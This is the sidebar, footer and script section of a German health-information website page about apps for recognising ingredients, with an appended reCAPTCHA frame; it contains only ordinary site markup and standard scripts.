                <h3 class="entry-title td-module-title"><a href="https://www.allergodome.de/studie-in-diesem-alter-ist-die-sexuelle-lust-bei-maennern-am-hoechsten/"  rel="bookmark" title="Studie: In diesem Alter ist die sexuelle Lust bei Männern am höchsten">Studie: In diesem Alter ist die sexuelle Lust bei Männern am höchsten</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_9 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="gtranslate_wrapper" id="gt-wrapper-65421726"></div>
<p style="font-size: 1.0em; line-height: 1.0em;">Wählen Sie Ihre  Sprache...</p></div></aside><div class="td_block_wrap td_block_text_with_title td_block_widget tdi_5 tagdiv-type td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_5" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_9 .td-block-title > * {
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">APP-THEMEN</span></h4></div><div class="td_mod_wrap td-fix-index"><ul class="post-list"><li class="listed-post"><a class="pcs-post-title" href="https://www.allergodome.de/fragen-und-antworten-zum-elektronischen-rezept-e-rezept/" title="Fragen und Antworten zum Elektronischen Rezept (E-Rezept)">Fragen und Antworten zum Elektronischen Rezept (E-Rezept)</a></li><li class="listed-post"><a class="pcs-post-title" href="https://www.allergodome.de/diese-apps-zeigen-ob-mikroplastik-in-kosmetik-steckt/" title="Diese Apps zeigen, ob Mikroplastik in Kosmetik steckt">Diese Apps zeigen, ob Mikroplastik in Kosmetik steckt</a></li><li class="listed-post"><a class="pcs-post-title" href="https://www.allergodome.de/gesundheits-apps-wie-finde-ich-die-richtige/" title="Gesundheits-Apps: Wie finde ich die richtige?">Gesundheits-Apps: Wie finde ich die richtige?</a></li><li class="listed-post current-post-item"><a class="pcs-post-title" href="https://www.allergodome.de/inhaltsstoffe-per-app-erkennen-lebensmitteln-und-kosmetika/" title="Inhaltsstoffe per App erkennen: Lebensmitteln und Kosmetika">Inhaltsstoffe per App erkennen: Lebensmitteln und Kosmetika</a></li></ul>
</div></div>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_9 widget widget_media_image"><img width="544" height="180" src="https://www.allergodome.de/wp-content/uploads/25-Jahre-01.png" class="image wp-image-4427  attachment-full size-full" alt="25 Jahre Allergodome" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.allergodome.de/wp-content/uploads/25-Jahre-01.png 544w, https://www.allergodome.de/wp-content/uploads/25-Jahre-01-200x66.png 200w, https://www.allergodome.de/wp-content/uploads/25-Jahre-01-150x50.png 150w, https://www.allergodome.de/wp-content/uploads/25-Jahre-01-300x99.png 300w" sizes="(max-width: 544px) 100vw, 544px" /></aside><aside class="td_block_template_9 widget widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-63672971"></div></aside><aside class="widget_text td_block_template_9 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TopBlogs.de das Original - Blogverzeichnis | Blog Top Liste -->
<a href="https://www.topblogs.de/"><img border="0" src="https://www.topblogs.de/tracker.php?do=in&id=143111" alt="TopBlogs.de das Original - Blogverzeichnis | Blog Top Liste" /></a>
<!-- /TopBlogs.de das Original - Blogverzeichnis | Blog Top Liste --></div></aside>            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_text_with_title td_block_widget tdi_7 tagdiv-type td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_7" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><span style="color: #808080;">Gut informierte Patienten profitieren in vielerlei Hinsicht: Sie können ihre Krankheitssituation besser einschätzen, wissen, was sie selbst dazu beitragen können, um den Krankheitsverlauf zu beeinflussen und arbeiten intensiver mit Arzt und Therapeuten zusammen. All dies sind beste Voraussetzungen für eine erfolgreiche Behandlung und mehr Lebensqualität.</span><br><br>

<span style="font-size: large; color: #666666;">Medizinischer Hinweis!</span><br>

<span style="color: #808080;">Die Informationen auf dieser Homepage sind kein Ersatz für professionelle Beratung oder Behandlung durch ausgebildete und anerkannte Ärzte. Inhalte dienen nicht zur Anleitung, eigenständige Diagnosen zu stellen oder eigene Behandlungen zu legitimieren. Bei starken und/oder langanhaltenden Beschwerden ist das Aufsuchen eines Arztes unabdingbar.</span>
</div></div>            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://www.allergodome.de/impressum/">Impressum</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33"><a rel="privacy-policy" href="https://www.allergodome.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1281"><a href="https://www.allergodome.de/cookie-richtlinien/">Cookie-Richtlinien</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1742"><a href="https://www.allergodome.de/sitemap/">Sitemap</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1159"><a href="https://www.allergodome.de/rss-feed-bleiben-sie-informiert/">RSS</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; ALLERGODOME.DE | All rights reserved<br>
Trademarks and brands are the property of their respective owners.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>
<script>
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#f2f2f2",
      "text": "#808080"
    },
    "button": {
      "background": "#006699"
    }
  },
  "theme": "classic",
  "position": "bottom-left",
  "content": {
    "message": "Wir verwenden Cookies, um ein zuverlässiges und personalisiertes Online-Erlebnis zu ermöglichen. Wenn Sie weiter auf unseren Seiten stöbern, akzeptieren Sie damit unsere Verwendung von Cookies.",
    "dismiss": "OK und weiter...",
    "deny": "Ablehnen",
    "link": "Datenschutz",
    "href": "https://www.allergodome.de/datenschutzerklaerung/"
  }
});
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696d762a1a5ba
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.rahmen{border-style:solid;box-shadow:6px 10px 5px rgba(119,119,119,0.3);border-color:#eaeaea;border-width:1px;padding:5px}</style>

<script type="text/javascript" id="footnote-frontend-js-extra">
/* <![CDATA[ */
var cmf_data = {"ajaxurl":"https://www.allergodome.de/wp-admin/admin-ajax.php","post_id":"2234"};
//# sourceURL=footnote-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/cm-footnotes/assets/js/footnote.js?ver=6.9" id="footnote-frontend-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/cyclone-slider/templates/dark/script.js?ver=3.2.0" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/cyclone-slider/templates/thumbnails/script.js?ver=3.2.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/cyclone-slider/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/shariff/js/shariff.min.js?ver=4.6.15" id="shariffjs-js"></script>
<script type="text/javascript" id="gt_widget_script_65421726-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['65421726'] = {"default_language":"de","languages":["ar","zh-CN","nl","en","fr","de","el","it","pt","ru","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-65421726","alt_flags":[],"horizontal_position":"inline"};
//# sourceURL=gt_widget_script_65421726-js-before
/* ]]> */
</script><script src="https://cdn.gtranslate.net/widgets/latest/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/inhaltsstoffe-per-app-erkennen-lebensmitteln-und-kosmetika/" data-gt-orig-domain="www.allergodome.de" data-gt-widget-id="65421726" defer></script><script type="text/javascript" id="gt_widget_script_63672971-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['63672971'] = {"default_language":"de","languages":["ar","zh-CN","nl","en","fr","de","el","it","pt","ru","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-63672971","alt_flags":[],"horizontal_position":"inline"};
//# sourceURL=gt_widget_script_63672971-js-before
/* ]]> */
</script><script src="https://cdn.gtranslate.net/widgets/latest/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/inhaltsstoffe-per-app-erkennen-lebensmitteln-und-kosmetika/" data-gt-orig-domain="www.allergodome.de" data-gt-widget-id="63672971" defer></script><script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"Dieser Shortcode funktioniert nicht in der Live-Vorschau. Bitte f\u00fcge ihn im Editor ein und sieh dir die Vorschau der Seite an.","magnificPopup":{"close":"Schlie\u00dfen (Esc)","loading":"Wird geladen\u00a0\u2026","prev":"Zur\u00fcck (linke Pfeiltaste)","next":"Vor (rechte Pfeiltaste)","counter":"%curr% von %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.8" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.allergodome.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.allergodome.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_text_with_title"];</script>
    <style>
            </style>

    <script>
        document.addEventListener("DOMContentLoaded", function(event) {
                    });
    </script>


    
    <style>
            </style>


    <script>
        var accordions_active = null;
        var accordions_tabs_active = null;
    </script>


    



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j3DRfswDeHkXn5rciN9GHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768781358674');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>